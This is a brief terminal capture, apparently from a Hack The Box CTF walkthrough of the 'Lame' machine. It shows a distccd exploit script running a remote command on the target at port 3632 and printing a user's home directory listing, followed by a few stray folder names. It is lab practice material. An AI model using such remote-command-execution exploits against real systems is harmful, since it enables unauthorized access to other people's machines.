 ┌──(kali㉿kali)-[~/…/ctf/htb/rooms/lame]
└─$ python distccd.py -t 10.10.10.3 -p 3632 -c 'ls -la /home/makis'
[OK] Connected to remote service
--- BEGIN BUFFER ---
total 36
drwxr-xr-x 4 makis makis 4096 Oct  6 06:25 .
drwxr-xr-x 6 root  root  4096 Mar 14  2017 ..
-rw------- 1 makis makis 1107 Mar 14  2017 .bash_history
-rw-r--r-- 1 makis makis  220 Mar 14  2017 .bash_logout
-rw-r--r-- 1 makis makis 2928 Mar 14  2017 .bashrc
drwx------ 2 makis makis 4096 Oct  6 06:25 .gconf
drwx------ 2 makis makis 4096 Oct  6 06:25 .gconfd
-rw-r--r-- 1 makis makis  586 Mar 14  2017 .profile
-rw-r--r-- 1 makis makis    0 Mar 14  2017 .sudo_as_admin_successful
-rw-r--r-- 1 makis makis   33 Oct  5 09:21 user.txt
Trash
Music
Pictures
Videos
Downloads